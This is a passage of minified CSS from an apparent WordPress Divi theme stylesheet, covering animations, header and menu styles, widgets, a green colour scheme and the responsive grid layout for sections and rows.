rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
.et_header_style_split #et-top-navigation{padding-top:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{z-index:3}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-33px 0;height:66px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container{height:100%}.et_header_style_split #main-header .centered-inline-logo-wrap a{height:100%}.et_header_style_split #main-header .logo_container{position:initial}.et_header_style_split #top-menu-nav{display:inline-block}.et_header_style_split #et_top_search{float:none;display:inline-block}.et_header_style_split #et_search_icon:before{margin-top:-9px}.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_header_style_split #et-top-navigation{float:none;text-align:center;display:inline-block;position:relative;vertical-align:middle;width:100%;line-height:1}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{text-align:center;z-index:2}.et_header_style_split span.logo_helper{display:none}.et_header_style_split nav#top-menu-nav,.et_header_style_split #top-menu,.et_header_style_split #top-header nav.et-menu-nav,.et_header_style_split #main-header nav.et-menu-nav,.et_header_style_split #top-header .et-menu,.et_header_style_split #main-header .et-menu{float:none}.safari.et_header_style_split #et-top-navigation{-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:54%}@media all and (min-width: 981px){.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_split #logo{display:none}.et_header_style_split .centered-inline-logo-wrap #logo{display:initial;-webkit-animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_header_style_split.ie .centered-inline-logo-wrap #logo{display:inline}.et_header_style_split.et_hide_primary_logo .centered-inline-logo-wrap{width:0}.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{margin:-20px 0;height:54px;width:54px}}@media all and (max-width: 980px){.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px}.et_header_style_split #logo{max-width:50%}.et_header_style_split .et_search_outer{display:none}.et_header_style_split #et_top_search{display:none !important}.et_header_style_split .et-search-form{width:50% !important;max-width:50% !important}.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split nav#top-menu-nav{display:none}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.tagcloud a,.wp-block-tag-cloud a{font-size:12px !important;padding:2px 8px;background:rgba(0,0,0,0.05);display:inline-block;margin-bottom:4px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background:rgba(0,0,0,0.15)}.et_pb_widget .wp-block-group__inner-container>h2,.et_pb_widget .wp-block-group__inner-container>h3{font-size:18px}.footer-widget .et_pb_widget .wp-block-group__inner-container>h2,.footer-widget .et_pb_widget .wp-block-group__inner-container>h3{color:#2ea3f2}.et_pb_widget .wp-block-latest-comments__comment{line-height:1.7em}
img#about-image{float:left;margin:3px 8px 8px 0px}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_color_scheme_green a{color:#7cc68d}.et_color_scheme_green .et_pb_counters .et_pb_counter_amount,.et_color_scheme_green .et_pb_featured_table .et_pb_pricing_heading,.et_color_scheme_green #top-header{background:#7cc68d}.et_color_scheme_green #et_search_icon:hover,.et_color_scheme_green .mobile_menu_bar:before,.et_color_scheme_green .et_pb_sum,.et_color_scheme_green .et_pb_pricing li a,.et_color_scheme_green .et_pb_pricing_table_button,.et_color_scheme_green .comment-reply-link,.et_color_scheme_green .form-submit .et_pb_button,.et_color_scheme_green .et_pb_bg_layout_light .et_pb_newsletter_button,.et_color_scheme_green .et_pb_contact_submit,.et_color_scheme_green .et_password_protected_form .et_submit_button,.et_color_scheme_green .et_pb_bg_layout_light .et_pb_more_button,.et_color_scheme_green .et_pb_bg_layout_light .et_pb_promo_button,.et_color_scheme_green .et_overlay:before,.et_color_scheme_green .entry-summary p.price ins,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green .bottom-nav li.current-menu-item>a{color:#7cc68d}.et_color_scheme_green .et-search-form,.et_color_scheme_green .nav li ul,.et_color_scheme_green .et_mobile_menu,.et_color_scheme_green .et_pb_pricing li:before{border-color:#7cc68d}.et_color_scheme_green .et-cart-info,.et_color_scheme_green .et-social-icon a:hover,.et_color_scheme_green .et_pb_promo_button,.et_color_scheme_green .et_pb_more_button,.et_color_scheme_green .et_pb_slide_description .et_pb_slide_title a,.et_color_scheme_green .et-pb-slider-arrows a,.et_color_scheme_green .et_audio_content a,.et_color_scheme_green .et_link_content a,.et_color_scheme_green .et_pb_newsletter_button{color:inherit !important}.et_color_scheme_green.woocommerce a.button.alt,.et_color_scheme_green.woocommerce-page a.button.alt,.et_color_scheme_green.woocommerce button.button.alt,.et_color_scheme_green.woocommerce button.button.alt.disabled,.et_color_scheme_green.woocommerce-page button.button.alt,.et_color_scheme_green.woocommerce-page button.button.alt.disabled,.et_color_scheme_green.woocommerce input.button.alt,.et_color_scheme_green.woocommerce-page input.button.alt,.et_color_scheme_green.woocommerce #respond input#submit.alt,.et_color_scheme_green.woocommerce-page #respond input#submit.alt,.et_color_scheme_green.woocommerce #content input.button.alt,.et_color_scheme_green.woocommerce-page #content input.button.alt,.et_color_scheme_green.woocommerce a.button,.et_color_scheme_green.woocommerce-page a.button,.et_color_scheme_green.woocommerce button.button,.et_color_scheme_green.woocommerce-page button.button,.et_color_scheme_green.woocommerce input.button,.et_color_scheme_green.woocommerce-page input.button,.et_color_scheme_green.woocommerce #respond input#submit,.et_color_scheme_green.woocommerce-page #respond input#submit,.et_color_scheme_green.woocommerce #content input.button,.et_color_scheme_green.woocommerce-page #content input.button,.et_color_scheme_green .woocommerce-message,.et_color_scheme_green .woocommerce-error,.et_color_scheme_green .woocommerce-info{background:#7cc68d !important}.et_color_scheme_green.woocommerce div.product span.price,.et_color_scheme_green.woocommerce-page div.product span.price,.et_color_scheme_green.woocommerce #content div.product span.price,.et_color_scheme_green.woocommerce-page #content div.product span.price,.et_color_scheme_green.woocommerce div.product p.price,.et_color_scheme_green.woocommerce-page div.product p.price,.et_color_scheme_green.woocommerce #content div.product p.price,.et_color_scheme_green.woocommerce-page #content div.product p.price{color:#7cc68d}.et_color_scheme_green.woocommerce .star-rating span:before,.et_color_scheme_green.woocommerce-page .star-rating span:before{color:#7cc68d !important}.et_color_scheme_green .footer-widget h4,.et_color_scheme_green #main-footer .widget_block h1,.et_color_scheme_green #main-footer .widget_block h2,.et_color_scheme_green #main-footer .widget_block h3,.et_color_scheme_green #main-footer .widget_block h4,.et_color_scheme_green #main-footer .widget_block h5,.et_color_scheme_green #main-footer .widget_block h6{color:#7cc68d}.et_color_scheme_green .footer-widget li:before{border-color:#7cc68d}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 